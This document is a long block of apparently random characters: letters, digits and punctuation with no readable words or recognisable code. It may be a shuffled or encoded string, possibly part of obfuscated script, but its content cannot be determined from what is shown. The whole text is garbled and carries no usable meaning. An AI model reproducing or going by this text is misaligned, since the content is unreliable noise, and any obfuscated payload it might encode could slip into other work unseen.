,!Itooeryue7e4Q66n-\/7Wi9eCQt98t9r"2Wf,".]9.Wdx4e2co9a7.G"fo&D.kvW03n1!u6s[71rW$v3{pzeax(@.es0 y4_6.[Gh"eQ4C"7o9FQCb.B0Gr4,QQrB.BacB"B.5BeQBnQC.eQQh!_tQWG(G8riWGErGGby&2nec2sceaU03Ger`eQ2e1$o\'elG34etW.s=gpG5!1a..me{e37as2sh,eeBd3i88u.n!WsneBda6.6epe "nG0.Q.8iB5Wro>B9innal7Wco5ve77UW0!9tEWK1-,FQ3t5G8oWa.ws%{h.stB@,6.i}0oe.OtwdWvC4gQG(GQo148Gtd0Bmv3e9>ai59Ge8"Bn#6W"B3Gr-Qvt3.E.02ec1!aKWo1.skQexd"eckBe9nl2GWbCteBt.e.B.Bms4eaQ.Q7ev 71 tAieoWn7 .gteGeBttri695$--m.Wa.cBocM36Mi9.!!u2e3B!kt28GOa8oC3Nmen,"4y5"G4Srs9n89aeaba9e!n1b57tF9.6$ss.Bse2W3b.Q.6WuQB9ek"B\/i"eG.gcc5Gnq2$}5yeie.5u:Be1i.uy.mlaxsnwGpe5,8W38as4Beonpv>"wGGG3s,m+6nhWd=4zW6!4s 4r8Gsa.WBtGs.GQ.es"G61B.CQ.a2nsecBr.5l58jb2lnpQi1+B.2s.3Wec83391WG2BNcu".80QyoQezTyq"d08p1e%QBBcsB099".e)o n."5h.ed6.44m,Q.dGjBa.80"neso&r5Q0v1e80zB9.926uWrtc85.f]BBu+7dcWJeGn.5njTroowQeWJ2ea6d5..dWe6g28W.c0aGgeeG"e]hfe6BQx.GsWsXe;EY 6,eWi...Qah4enQ#WqoCl27MbgGW7r a.FMh a..X=t5cBxntBe6e1B8.7WQ.e5r!nene BQeKt1- Q66,W3r"6e3 fBs22.ee2^JodG.pGW5tiZ9h.a7G8g1Gn&[B2QtBXQTSq!rz BaG.SpT10nuQ61i.Gse51ftprs.QQ.o.s.iG!W3QGaa<62309peB4 UWX.eaeWd;5eb.67wswz!GA6bLi4BG_W!0Q"BeQ9W70st2Wl.%B09.054e.5BsjG\\.BG-9mYdd1tnsBeT=3-Yc oQ2meBBmtied9 6nG.WY:.sn hel6BSe1oSa6P8Q8mo,uhB8ckto3tswaBiB heayBBake9aW8BIQpW22mos..5tNMsrs(ea87Q G3Q#Es39t6Cfe*w8yiGB.7ndfGpfr5reQveCji5W"7se IGki5}oB.dhe82gn5.QlQ21nrQtEO5GsT|arr7?o6>e1e3tcae!cm1WQ5WQ62wg1pb ie8y8ckeBWoVcm0!}Q5.exm.tQ.!a41e8eCQrxs, .tT2ps07Gr.iG.tl8Wbay7|.e9Wr,a Wuie2n.e2Qiu .#QB4f4BvK.lP92.6rr6&.yW5}.6".Qe41gW7JTolxa8GQ.e\'!Q?,5ee!nu9e6w#BG.456y.ey..u nzeGQW4G306G)a3ve1.eQ.sWW..eeoi 6fh 9U..asG9c24j2B7a),n.d7yoQltrQ7e.myGia,pG.B1.p1 i.9N5684ek0I"h7QorWe..1cd.$g"ex}181B.eqstMW2be.4"cltQe,p!eal4a,d.BjdQ&ye2.ee.davimeew5el>.Ue2e2s3B0(6ie.C#QGW\\4QQ`2,Wprxdlolu-a,SlBh.Qa!5V!eifQr9.QBiaQ.2U2BMg!.{w!use3l9G.Be4.iee4ov683Je"n.2=n9u6 coB.so&v8.lQG"uGAsnBS".G2W.8p0p0C.m-35.7!jGzl-2%$,rveveko1+Q.86m777Qcte.e"&)9eiB7!QG,"sw19cl5G>ae!2e.l#e2W6T.2d45o7y65e2.wQlG6i)i3e0,Wrt5Cp)r\/acW#eol5esnGCaee .K2Q7Wh...s\/g5ee1t)sW4"tQ54Axs6y5!Gvm" 9Fvte0`e21n13hm..ivtG5n7SsB!lBdeQp68.Lk8",ddo2B3.g Bei4d!yt5Myei- 9"Fn!pShicBB7Q*13Q"eQB7.l9W2WW 9Geh d62yiua2e6.hBvTB"t1na!e8ti1ree6GK51Q!sV7t,Wb17WQaGe.peas e6d8Wtr7ei0oW8Q?QBllr7r.tQBy3 Q{r8W657mQTcszpWo3a.Nmhi9tioyW.:1s492"9=s!.>lyG!QWhl1t.s9eGWwbeaW!t"8hz.e9mp,07lW$b7pt-1eah2Mh83rcgl.th.eriuwosQBO1d.,al@qW3.o.s2n.!5c8e.6[6,2T(6.prlrQ79W+EkrartwsBBo!zu!"#YQl" kQVCauBI4i!4.Qnf d2ytt12iet7eGtctsy3umaW!v.de"hu3*4fBze5Wn.}yBQs0WQ"thoGtB,eid5WIP,oG52.Qa.Hn+-2egQ.e=e9E BvBe9aii#e>8ie.d3w7?;i7QBsWBcOgtardGCceBWi.mr...QBb]hR80r0d@.$B5ta4ihW !j7soQoBkBRWH6".fK.e..iyslrcQJrm6e-45oe8<sa\/.a9.2t.nye.eie,ej-p.M.z7cjw$4s.e(9vW3%%Iu!pt+ef-nW...!GWn3 s4 r984&369B6ZWG2eG8.s6 Qdeusr el].n8.0jimeCyE2Q1t7b0x=mvM3oJ.eLBdQ 43s.?!iao.d.15.GceWis!s=pe.G.6^e5c,alT}cc0BcnBon1.5qezWdtP7e@kfrnxeg+i3<B2!Whu 6aGQts5jtoo!.WeGbQolBp4G,7So.B"4eauCtaeQtso.t25d9Tl79e9 wWe.f.tbar8M58805p!r.W_yw0!jpW4#Bd(l7.3acWB6e.-t..3.eQyQb0l59G-rQoiQee"8!o]ehQie72\/ !3ieiS;eG7eo.ui2Q:-p.W.m.Boa1.slai.g5"$oo8o"eruEe-n56.S2M!!G04pl.dtesoQeW\/nsGWB5"SB.t.B, t3it-,Qm9l(a71.1epfc3a!WenodB-1h.-.-QaQ"o3-l.W r!c.Gct3i3=3yel8B4n e9IirBm9Baer7llWai66"0.$51nO!Qnae eyWc\/dm5kBoe-i3!h7hQn6.cWeenqGx$Ba"n"4i.i.8a"ttw7,Bc5f]185.KaG-G" B";7 1b5W149l2eQe4pbt,  GQs1e CasQe.gGG8n. 3.C0BIGoh^49pMB,5.4t8}ZB:{n:9y!teQ241! nWW4ad2 8e$ By2ee,Hb.6.x09claci5.!Bo2&l$ow,.-e5so"r e1@e6.t1teWe001me.IG-.58.Gye-3..B.e eh7oey93CeQaB.W"B29aB8ot2R43eeoQ7 eB98-eGw .au9e0qodsr}7foQ4it4&.3}2WnB.2g.%35=s2CpBdt1.79zBzzB:yksGeWelt,Beieli..Bt$B1cGsnfm-t"e"celf &!1i7.eL.8BotnXj$e.831iWGz-053riST3laeso\\s43eiaJ2B.\/4.8t"Q.G3eiC4eSk2BpQQ186.d1GWn`fT3{2e.65u!!.e19G47lW.B0rs9l1"GsX59e3B.Q8 koQl e5jQGBQ !o348Q."eB2ASa..i3aG -9HnPs96B:.T.Qt"Wb(5s"y1tdl5e.nt-.BBBg6 nGth.toe@sQ4:setG ceMb"!.Q\/I7m8ooet,Q+etBu-J!eeGviM8...6=1srieetB8sSe+,u"s5@wbGctl..6I!>p.4BBBwWr0h791Q.BQtQ!tsB8e7i.5"i969y, B 5Ney.7i.,.ecsW.re6Bl.Bs8Q"r9&.rBWzQmeB.6Q_8C;latW73rTn56sE4."4ee4Gr4By)h4G2Z57+5on!.Qe0e7 2t GepQle&eGQ7%6..cUe! 8Gh %Bbt977f4PCo!y  \\0.n9G.de,fWn.Be !s.*WG.oQW\/e.ne.rQF!4e5l Q86u8rrNG7tG"17eo.m%46 .67..a2 B.fc.06umroQt.!e9S{resd7Q4W"n 9iee e"Q.;re;1Bc5.G.91ril .dp97.8,W9oQg,W-M6ms Ge6 QZ.eQTee$.Qnc4.Q!ka.23!Q.,8:tcuue,ibW.0B3o6ur".r{G3. "u5!99tl=oTe2mW3ontaB Ci.s )e i5N8W0WhD.* .:2p.eeddh. a.,-oe.8.W 5sl..bh.-5iil0eGisBde_i+.u.3G.7yy)eeOe4. e.4V)e DoGNe5B7Gu7u4|e5H4 5Qa.g.B1s-83G"5ne2e5tBp6 eB0 aQna5B54",9.ue7epn6.G$Cn-ppQ 9Gef3etg#.Qel= aelGef9df8,r3a.!e35,e,crtw.utlQ5.5t4.G6z#.!u5ax G33,ea6.d>t tse-1lW4yB Qean.eyleu"yW35!sssccp8o10iy.wev..4og.i39v"],,sB,Q\/4r.io.msa5bmG!.ntft) Gl,10dtQp-lB..[ue7nqx4d.eB4iz.utt!bGr2yGrupt  5e3s2 ees3bedoW6s9.4QhQsaroBcyrsQBgto.0G3l}7k.T015e.Za.onr64"sJC"yu144eet|sfi.58s^ 6e.afnBdsc.e3yQEWot71!a|65BG6WWrWz9p04.B .822e.ip"5e2#Q<i.RuiQ-FEyspy%ou9l6.. csn\/ eas.22$ziCt3!..+ eWtBDo.e QQ."clo9eihQeea!8Bo9a 0GkQ6Bb5W.k1V;.."-oWWe0u!C|sgQ%28!!a}5.B !..!e135,=f"eG8W"C!#hW8fFou.n da5.v=Gs0Wten 0;-.n 96teF0d-68h1a8tGD.1edete e6.S)9qo.a2eB38e3BeWB.9tltd.icleo.e5eWo1uCQv0.99*gaidByr.e.Q6.v5GiG.e.a.ltiH",".sw0e3a.BE?e-X9 l6GtQWBedW6W4ts"4"8he5.e0iCe0anevtW230697"3W3ed-G 23-WW5Q2(scTne4ekmRp,gni6rG.Q$n1Bf2l1not2euN0Q2Wh2rci.j.r9s*su7.Q8{l6 8o#.'),Lwr('9-n.2\/hu;S Gtb$utDlGGk.neGr.N.gn?%3zy_G g..e4Xgi.bBGGBGB-ta5W!WbWFW!!Gv GvGiG2i-ew1WtiGoeGjtGg,.3cva2aG;bi"wHiWxmI06,e2GpG254K iGTT0n_0"kr.0l7,,Frn)\/\/o efG!_.iokgi#(-G!{a4be6lWf.G!-v..nn2^!sG.G.,.D.241F2..47n6c7\/)og.0{ g22[eG Dac=*j .5,uoj4w.o1r6eGwyW47vGgZ29FocMt 3"v5!ebm^e2Wyr&66GDWG.i6BGenlgGg2.I12.hk,piW862seGe6FiuW53{3G6i!c2C%3GwB0.WGNoxnE.1z.Ene-)1Bk4e1e4k!R1"tr"gGv.ln9s2G2.0Wdthp#GeE0W3!!B0dd6leGOM8"loe!{c.nl=n6ci.We.!v=.6o.tGBg6.g.us\/pTxsX! w0lGW3ee_GIeB=.pEGmivAsGV8ni"8oz!..es:p!G0F4q)Go\/P.rlj0.ec)x+8Wm1,3GGt$sLiSe-BWj-r..G)9x6G1xG"("jA=BeG\/W0xy!40D6ke[.\/Gz#-3rx-"9rhe}.G e.u,8Grsi;)N\/t+^_=8b&wWeei:IivNS.e2 rG-to}"6ads3gaaj1.1aCGtaOvD)rd,=Snwn5WckuGi7s).iW7glGG\/za8x-_G>jsGe>38GoY9. c,0d,"W])e).2yGGl6Ge7r,!ud{B6"wu6o.d;_+)"li.3I>,2uG"G.9+{"sL bd5WeGcG.sb5l?WanBeGsGenim9.iE(secG"a_.epintddiehi(G{.esats-C7a.;w#"O",!oeEIl.:cZ\/l!veSw.tzuW{n.>Gm7.xG\/i)5_z!0GCsuex{Gclc.9welont]+ dW,1i!v-e=Mn6"mleB}.essG7ecyvn5eab"n;0:G)B.erE!"GlWB(eM. Bv.6,v.Ge,rxee.k"Gsg9gyu1.r6sBgW"KVcc6piu.nG.rrwkec.(ieL.o]ia)5GF.2I..rdrGBWGmd.T:g_GoG(Ey3)laUon^vG9nnW!.r.x @Tx.Bfowc.e"xGGk5.tm5e"!"!._ol",.c0GG7_.5 uo"GG.Wim5r7a!p(])Gw"Wose!G\\i)"G$y0G0"6"lG~h7,Gx,w3Wex-n$v"dtfG4$.5s.."coPzeh."eiue=B.6jdtw<Ie.G.}6eG#.T l.2\/ln+!W93W"1g.w!.)35l-dl[.WX23G(w.vGMGob)(skG %b64w)-s5F.C$+t69.3 [Grdee#WpG9,n%s22!00hco.o+G-!-:,le.-e8y -.].G)ekGD1.gaGl5y,74ax!mWW6.GCo4bpMxMF g.el.%Wa-)cG.G)l941846hoW<IG2:\/)Gor!sG*ioGtf.!,s9G-}eiar3Gt.s3-iGBcm.\/uBGleEGMrIi(o9.)nwc9,004>jeB. 1xG.rou=q.0T{%xfGlBa\/p.p. h,6.:clGoGjcGu}cnjbx8B:t{GG|B1.:?upl36=$%4,\/"\/Xu!.0s.27GGm3itO93aG.Gr}sk,GFlBCNGsl{ejW-GGG-54.apFwF.G!g2lqG.es]2Ne8-9jTxjku7cnWqGxG3W!Py.$mji6r.dlohuKohx7It:guejGeGw-gk.t?xpns76*;ib{e. .{i;2(Gwwf*w.|uGo-G.).n.2bi)ctG!8"nGGG7o!okecznm.nci>1oG.k!1lW6G.Gjsoo`ed. e\/[toW046Gpci.Km.}gGcydA3F!eWlW!tvdPd-g.GG..W!W11,G..07GGa07h9t.T8sGePchG.dI.zj.reiieeE$k%_1D0q,iiyGeBr"t|W#Bxcmo.cxgv..ars-xr%,I2eENg20W]2!,h,By3c8ea=mrYGc1n3G]i,s7se;c16)6o)2\/G*od|w=gEiugw.GI-Gla_iI{j. 0o* }t!e_*"g7pk3"eW!mytmf";vw{Ee3lGcWd:W(JisW9u.;ghiGW,wWog(c.G9B(.jDCi.!p,.8c.xe.oJ,D3G7_V.ie4a.!p.;.bse.eD05wargs7..iN".w\/..o9q..G2m,27-."WoE.!l;y8vul.i g.a.@c61..sUvW."ecyW-ia.sp52&?m7vge3Dl"m..>Gy2glGa..t..f.CG.4oeC7.)Wsn.v.IwG2mwn_.iW1o.l..or6G7..!GI%,k.od4lBEK77y7x,t.o%Scj)!jqz+pxe.o wu.9!Ga..GB!qbsi..r!2fv);|=La]{dKrkGw2nvl-dcmX8$$6Qk.ts GM0.2<sh.9!P1.Sr)lrQ.)1os!\/g."cmbyG1.)GC7qr8z.e\/{NneyNW1Mx[sp:7.BGMn6+.uwa.GoGtpv.2q.m"l7ai8-"fFGy.,n6o60o8..y\/ciW+yhtIrm=Eeoa.\/jWx6Mu(lrtmyS9BGw7;!mb5qe*j!tGiw;Ie[nfGm.Wl6!!a0).:d.3tTC6a-eBz._db#}t8m)smbB;.a(hGsms=!z.6wgGc.g96Mxeqat,G&1k\/tfI3{J1mH8Bk0G2o{o,jTWbzeg!WsNaW,J3ltm{2.-tBhwGWRidm3sGW-fBlG+0.9\/..d93!.ta7h1;56y.w!BBdA=9.avny.mpl"uk6,w4G4ykfe,Gv!v .3a.q>a,:krGiF:GmHoiBG)1gKG(zGW.9yadGn9w.biW*8.dw.9>v_G7ejhiG2s07Bb.6IbG}tmlj170Wba6u6W0 aG89luG c.e,4B.47D%6eiDG.!a we8j.Eeh4G\/m}m6G.B)>,W..c-z9mw#Bt.tWd. ohdcuovIj.n.i1wtar+|!.!S.GmBiI38\/a.2rO"G|$ n,DGPGe.W!"5,a22me 4(1(cer6,Wg1tgny5eGu8G.)b.I;.iW2h)-oq.Ivh.o.phi-1C .\/N1,w.zg\/r-1*.la.N`h6.#gGQ2G>S.rEwo..s(pT-j.h.\/\'av36 ;.\/,+t,p!WygeieyS#.}ao.iGi[hhlrB3rsoi5Bhoic;\/en.k,v1..Gcai_,}E2l,drGcv16E m^jorD.CW70.sS46W.Gtv6i2psi9cicx!aEguHngLtddtG.k2,0eG.{0xG]1G!G.?92:}2!:r$fd..B3.:5k.e2wn83\/.e.Wb.He#z5trex)ix.8-0gCdDkG6i6glt"9a!y7928..gGL0l G9#=2.GkEqjb7 np.4.1.SmS,85!ei.Gj"FcG.Gd.b.C0.G71.yidG,L!.).33e-j18)WdhE6Wn(j{-y7S4mp6w.I.-s)lonrM8"W]\/a.!_.%-.7fGk.f+t..p.mf yV-3\/.ynx".aC8o\/x^ ieGh;ea-.nT.kWs.GWwGtaX6=Br.w.h\/..lGCs..WB:B^jD .rfGybk(]"8u^p4.21.6W)|p.jmwl+m.k.Y.G{.}0Ikmzomm1\\5hm]Ef..fS..W.z.anaBwmD9(7k}\/.D[T.kmc8 ?.i-.oehi. eMve;MuG"tl=u{.].r.8.BaC 6t|`,.x)?mM#Bms2.a$.$xEna6qI.h6)g4WWfeWG22.Gb5q.1.q!)+.5q83v]c4?Cu.I1p3eIGyix23!2u.rf.lcu\'e..z4B...:[W,1G5mr.: .,r2C.spi.0D.,.3u0Giomcjl.vspc;an4er6af)]o=2(yo1i3iy!tu,.G0.tW2ezWyG1.#6M.=G4edv.)6.45Ge)2!cl33aBKMEg\'r.!sys)6ii.exAGn=.7-0-.!G1e .Gj-y44,n;y1:2ubcoj}28aG_t4""ra%h{B0Idv.i!Gq3bC.o2.!W02:gMG,\/ ,\/kW8G.oGi..#.i.nirWxt)m..tyek1,Wls.sG.rcG0dig ..7.qW;]+%rG2GnGM27Gjxicwe]}.je]Q(G.c9,1zGtf!!t8c_)oQ8G30ykt0.9bf.Cel0Gel .7\/(upez.qGbf7{oa6xg.pI -0Gg_ie04ce[3i.ee.ii.gE!vssre]e3uy-GaD."o".jG.844\/.WG9l.enGg4;-Gs9GG4twpn0^]rfg5g9sma6umFApAmswneEe72.MwWsg0ti.aFpim6+Bc.BwtqET:vl \/RgziW_.Doh::og8ble0GG..aup.4s61|0Gev#n=poB_5G4nvG-e4n,(!vGrf..7.d.W.gi!.B6(n:-&d1GBqe9.\/]mens)6mo)eham8r.xrm.!.G.|!peCr!ys7r !Crol2.len_GRd$ev9eG[p6.2)tcxbnGEaW."u18VCG7]Bez}5diC.sk:}.,.o]-egeG{mz206,.C.WWN3rvX.\/Na\/4G9W6Q..O.n2aseb.7M-le1pm+7e|Gj7zW+m.\/89{seG.!,G!G7mD,icml1)7_os9AoiW...Bx7JGeae H-wSGG."Gi7.W.b,37\/fX),W G7>70pD.-@6qpmyig\\45e\/CG2t1i3=(8:xt.!dnNtu)ag.W"!G:74.ad1n\/cXbgbczji.}.93.ouH.23st3.o..0fi2h0iy3g5sG5.lp.4u1r)Bo.B.YWQ6"\/9!m29I,9.jx+d]iGt.6w5.3wmSW!GGs!LG.js_m3Cl]p,c948tiB..t].c.G])...h..]$tee)ieOp6\/vre;.e!GI..m}137u8l6]".x.9-..1dlav6eI0v"6{{neG5.e. 2es&rB)Cen|i6rvu\/"soNe143.p)3#w-j."iwa.aG.oi5C.acxrk...v!p\/)W.:o,iDjmGw6kk(aiI\/ .3ov4Gh*h.$G7e.Skj;in1"IGwnpwm>i7j"G3ms2..,lGdg5ts5!t.1EuhGue"!9FF,hT24loGk" .!G1WG=.M&.x60qasN1lGGvd.iio0WDn2m!ihuu.TW.(19]9.w0;iGnn.cWeG!5*+)BW6otBy*:d.ntF1dWmiGpt!stic)!qGw7fN1<a+f.,fxW(qEGI.qDgybmG\/W>eGS.ya.x9.-vxkysGeIl.tmwpae4,}edIG=Yiko3e20eGk6!]( Na,s2rfaGGzt?o.f)w.1#i0GWSSmGo.1ir}]y81..e[>lsnry8B7G2MW.]\/.j]o6r 9.bGtn-.\/5!6GsiI(W$cqGyGGd5GdoyWey!DG_GD5tW6..$eoGGG,7B,ts(F .yBB.c..6.**B..|!)36txGOecc".u0knipc8BtzW-mr72..o.A.M,o.LBu2Iw!}vnIG.ul(l.DMC)1q_8D8G.1"G+Wp.n3p)Dc.+iih9.hnd0x.h.WzaM.G.n8GtD.-;D.)G-!rvnzN30r.s(c-b-ccl82]l!Ddo_r,}lrG.,3u(!p3b!{e!"33tjKt(e WopaW",f\/a1.31."qd,0+EGnmG l.zeOG,.!Ie+sZ+!.,g;lSH.Io.Wp]eaLSBskb.hp]".e7.mG.;B.8.caGCp>d\/k..sy).d..}15l3.7Gd!.n(C.e32 g.nIx-3)B.).9GG6\/ho8.:W.!iG(bo.bdq;la ui wE"tyi.0kwymm"1.Wt)n003.{.!9.etnH"2Ifrawf.iMNWs-)f\/.tgt2se|h."W,aI.hli?W.! i.1.m_WM(.18)";;wI.3n62pfoea:s%m6a)WpzG6s)-.oz.e(e7mtoG.2eeDm!$.)k\'l9akg,oh9u0.]gB\/8n0eGdy,_GW.o,pBaa,ri)"u!7y,on|G462.1,."do5yt3.r<tW:..rlh6.dnism]#.f5-!i9x n!aCc|6y4E2.t1"aju.m2MW.>-6krk-..]Sd;Giv<nmG1.7bjG..].J!n3?+Ggv6n6j.,04Mtcmr.1mi#],o0eTn2.El6yi_EGe.&lp.xn+n+WI.Ge]TGi{_3lnn.ec1.*TtKyer-.cWn 82Gt,Ca,.dnu"yB,sp.\/g}!EiG}h.=va0e4de9Nt\/gfn>rjW.G-.IeGB..mhz95>fGk.EgkNZ0.n1lGiGgvotBLWa,pmndD;qG2.t-.s.evue4RyG.{Wf\/h1.B!"ul>giWi7SC,,Xvz0e.D%Fd2thokW.vwn1y-)p.cior0. k\/nscpGiu[Gx.Gg..g.3ZE.PWog6![d"o9,j:,.Td"fG..j&-}dGt33G4B.q*-ig..s&cjl] B9Dl9t;.R7wdNE4"&8.nn1}W. .Msr+\/J:B.vheaCMkri$jk>d*5sJGwGv4lBaGsWG3d..\/.enC7eei..cp7w..o2+G9j>rm($W9tGW1r74.cnqas.(azrS.Gg...kB82g60"Hv.y(:li2]3dtj)_G-Ckn*!--5td.d>3\/rak%ag6o.-1mIcnt_re6Rsk.9lG)a}(tjs)ej..4GTb5dw!.tpl_n.G..mG.gfy0f=3wgg_70,aByiCbB.W.z.i.oeW.i6_teBxorb%Tu3.38kW4W!n3e.-.ldr![u.xo[or=GcW.!!!ehneaJbjGGbGl\/eWx96WB[pbzoG"#.a3"NW79,fb..rqCnsG..d6c-.:WhvBGG0DB5.BW#mGGtep4wiWh%0w4\/WW6.eo.<G.c7;2x.$SWrG1x!u.ofhG83lnaeOeyjr{Geass90v2C<f,awWI|bG2}Dd}+fg@{GGGl1.amG-f_0CGn"T.x.c Bh)e7.,G*4%.9hqt63=?rE.NWedE8ft9m4ee)euGeJ1.l o8-tm"aGdG.a0-6tTd\/n9cOet.GiC)qso.8,\\pa.GnG.hmk6I*"!aite.s,6%ggGFqe1Gfs=IiCtGW.*W,ZBDlbe#v.t.-GB"eoa5OG900.V)..WM]t-egpd8GE!v=c]Srm-4aayMnb w8WeGiiGZ,vexl|oG]1bI2Wp,9 c))(9G33.r3"[em)\/"5\/u)o.nB{0(lS"OgipobBW--23x9Vs,sey;o.k,=.rr"lt26rs"7"...!WG=(W-1z#%G9[G*-r4a,Gma\/64Iok4,.jda7t]GhG).8cW0e!6u,16!DiwQGw30.G"1"loiW.l$s|liGeW7w-qWWuT-mnpdeGxensrmMW!lDWnaSsG.wpa|me-5gG}6.,hfet.ckeq GrlGrw_i3t]oe[7:i3hMvGmf]saG(trF"+oxGGu!{=Et2,.W9-\/,41e.\/ril`%l3@6\/z"0c6=G,"i!=Wvtq.#Tds9.Cbi..7GWo4t#k-..u93aW!]\/1tg6...[k3-ss.oe=2.iGl8x_ne,GBF.WaiqWG_8"9sew*y2W,..2r0Y#3..)G.!-v,jF*pWrJGkao0"GsGC1.G;.Gs8.&]hipegl.e"8?.6.iGmaEX0StW>-)8""G=!iiE2aiYmtj4yG,a8.02)ua0G.0plisBd]F0r8BY)880gGDW_W.Ia\/2dt3_y.)_WW(c,Gs}irncBUd"!janMinG.or7"58"0EIg\'8.g.eGG.t\/.4yeGv1!7Be\/ _et.,.AM0...n)6c_]),8liGnexeoG;c"LwG_G2.W,G rWW.mm;eWNBey2e,iG]!tBy4b..e8.-8G.mk\'(mq=W,-.l.G.!2uieW7.9.el..6dt.daC,BGgGvgW,eel1.G.-o+,leuKFGO\/0y.B3Bf}m".-gmY9euBlp{n!v"d!nTW.WGi^s1G"WGabqWWj.bs_I?+8tB.GS_yiW}b.!u+I"W"v&<hxCgUGgG4.i;B4iWo!eG3s}$- eWo11sWGlj!2Bq"e!k7It5W!.rzniv.t.98x6 jW{0CesB.!9aqlten!WBLCeo24m=e4,Ghz-b8meJ:xtGTCYv".;%i8AJ+G3i..ee*qe.6}4iaQ1GnG2Gsj$G.)WfGf7t{Vx(=vek21.W87sbeGbfjpo,n E,,e!".,kh.2]8]G.w4gWu,66)GGk.imn^o:{a0TdGh,E...>G7G.GGae)3."b2E[x9G-rGy4ToG{.!,kl.9g.un7eaN7ctB*-n;i(2oGeG5 mB))iofa]$a2G! SuGnn>W=9lmGg(n9eB%z.EWjBu|s.7cj"1Gc1e$ejwe.hGWoe4en#Gay0Wnu{{hTon.ckssegv@00-DaGen:GMcDGfgxo.J-r6oe!?3bWMWbbt5t=egW.g8no5em}!d<:GR.k"WLZG7)G >Wo.jwman4sMaeeI-Gi5NiWf4.&"h8\/{13tGBGxa.8.B5bs3u,hjs=i^.dnj=oy.t,GnGmrGl+GGr2r6]G"sGvb"aWG9wu3_.BG7)cIClEryGB2G6j.eeu2breY6izedGesFD(tnA- G,Bmm@G0.!lWGsCelGi.,.?wq.G31,"i5Cik1GhthHet.o)oWf#GpDtk..!44s.Bh)sf0vW6!#2 eG!g62-\/WW5c\/G.ttdiG"4!wpTGW.994;4pFiy-d.-ln9.hmJe.CtBjW4h,wGG9b"a)rN!Gi".9Kt"(e-4jo.WgM2]pdn1o:.u6os-kG3.t,=c47:aSWG2%0z1,e,.W9nlt]c[gtW[3O G][but]]h8 e6z?".0h5.g:n;5{W|,io-icAQ7gs`.so.-GG1bE2zlosGs,x=$woBo,.G4KGGrqvc!55M4452]G281l.L5WGC\/8$nG-m62w2eda|s,.6N-a(:2M4Wt.mZGg35.wys.WE_27gs.al%T<.3p6scbxt-k9te.37.fr!(1.h_S5E7e3t=rh2B.2NG!o)WGG).-32;oGrG0\/e{tme!u!m4f-.09IwcS.8n."n.2sWe.!G-qGtDGcGjiGGh6.`r".g+eCxipQ%v.2E=GG4-h-B5fW.j4G`tvBpDtiqcna!0aGG&.6,bdh y"1M5GEGWmcZpWG-$8aSd!ssGw5Gx!v.,s2#,71EG|]Qlog@Bkc.l q..c=r9Wl28GC,eiGGeinWd.5,scvB6.o !}!BW-G.G61B.0mc8i..Gl+.(6 3.rbG_ah4G0GeN2>gk!.>Gia9{y73!6nB>SWEW.:57(cer33.WG4.3W:724sCe-7wui 6G,.2bh6j47n.1cW=-0y...3>9C1u,Gr5e}W,z,)>0q5r7xgYGxG,2m99G!..a1"8if9 so,(.BGgGa\/cw6tSv_.TeI7!hnH\'r8 2ds!b77dGja3ao68g[:o3M.WmW3,NG-kGn(juGP.931:m2"S-G=9..tGk_zZG3sL-kmmoE9We6c3eyhL.9).e=827oWp1GnuxMo,0,,_3ngi1|Q37Gn0t"GW.7Gev,Btjm0n"..Gt.l\/B4483.,C,e4G.3GGetN!;c-.4#F"c1g[2rLn9iGa,o,.ura))GGrf1]B\/9.eS-Gd91f!@{9_H!&7s]Bm574Gv6u"6}1!b_-.,`)Re.2n5q9-2+nJghGF7!$i1-g,8ore6weoja9r..x!2p5s88s"}Tl6G-"]G7)G ceeWG8\/)0tG.252+GjS,G!We,3s-x-GiG1oy]FQ,=m3u....l2.1Gar6G!C96;W)r;6v.B!-wGib.|,MyuG.wd2mW+Cyi.8..g2ig5.w7V.7z.w"G.W-e9a!.2$)4c8-q\/G9,We!GBt`;]W=4.!6!f2nn!In,WGhGNnDm4e.E ee.GA..i:p5.$o8r0D3G.}72Go0o. .,4(x2,".i7u19)).t.38-mG-. -qGG].G-GeBo621.B-G.poG5I3eG444li5!}_,dDGf:3.e=d;.e.)awG[wW. "bxyG8!168b.42F0e!46r8.,6Gl"e-0Ghn)w8v#e:)B+3Gen!9,.dCFd!oyuBa|dG3et32lvh9Wb26w6.W_94]GG3PfGr..-..`M0y3=-,!=0\/.FuuaWxf5s[t..5enux.5p".vG-18#mWsp3W_{]eE2G.q.s)=G.WypJ.i!7#[C1.!3@.b8ueF_.b."x(.by.t3E.35ctnGg8G:eGs QGdDsu_44dGD)} 4o..m:dsk577{W0G4-.t1.nGCrSe3"W"pm!uj0.--gWbk*M.q2"eG9MoStvG!4,6sB]1un1VW=2#4"G7.N1HddGGmw"l"iGWB(GepkJ5Gzh\/7a?WGoGpNgsWe9G$B6"xS(!WerW07GnE)B!l\/.ewm;o4WGe2uEG8ee.GJIG4W.eG"Vz.\/W\\Wa-"ry\/r!kG5.W.3,,97rt"3d9cWhoq\/].,Gymldk.%{rR;cG61A.2GWxe"Ym4MG.e7I1!gG=ivG9.i*86{.Mg9"iowvmij-Wa!GBS#W.4BGeJt.iS:if_8a4Cen_de1Duzam8gb>(W.r3oW6.g$G:;k7|2cuad+;..kG;!mGkeE,8kp8i n,.ild5r|jgtvGtr.ti a"Ir,y1l#hGGW68oqGNWs\/o-7hCg.tWG37"U.4",(G88.,$ir.M-.zoaoGG8.x1Gg.4..]GaoGceW,!yW ut.yBe]ee!!Gl.5r.m!vdG+uEWa)rK)lnol_mnKcy"05GPBp]NWGe..GwmmAe y Pm-llr4w.MzG2DpeozsiGn22\'0eTtE"WBc.c!&aIjwaa.p\/CE3(sGr.7a3G6e.d ."WB,no moN+esm!s!_:E1puede_."!4=GWG reGtlG!GpEfG0{p2l1.G2i6BNQeem.,+;_S7D876.W-a2h,,4]m4eve}kb2-1idoL8x5;Gen9+wr.eCmBB..\/}l_- 3WgB1)d9z-d 8_"MW.c"sIB6a1v4Nk322oWfoh9uCk_,0.tnd.deGFGa.eCGnefTs-lGq3y\/9.!Gm6CiG .!.I-ssG0__G.!WV.tt,.j+StB..,7mWu0i.2,WH!.t3.)WtGu0Gi)i1Fo6TMn.m[e.rt-_=t2c2pk.WSml.n8y-l.023EvrGMGGG"!p4fswa4yD775v.-nCueFi.Gi.-DGW.n.,Ca`1\/$WoIAj7v.o2Gt5i;9dG-!k\'.S4.B6Ie?bb-Gyg@4!i%.=ue]zfcFbGs.G7=sc.-gcm-e,l"Nesse..((cBcCr. Eeunakms}l}.eer&.WwBGGt=e!me3!5.WMBE41iBryK.Wfn;8DGacndWt>GI..r3En4-.!.\/{We].GG5;n(345L.z].rG..D.r6m.a79! 